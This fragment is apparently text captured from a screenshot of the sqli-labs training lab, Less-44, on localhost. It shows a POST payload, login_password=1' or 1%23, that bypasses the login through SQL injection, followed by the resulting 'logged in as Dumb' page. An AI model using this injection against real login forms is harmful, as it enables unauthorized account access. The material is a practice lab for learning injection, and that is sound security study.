 RL
http://localhost/sqli-labs/less-44/login.php
RL
e
Enable Post data Enable Referrer
login_user=test&login_password=1' or 1%23
WELCOME DUMB
YOU ARE LOGGED IN AS
Dumb
You can Change your password here.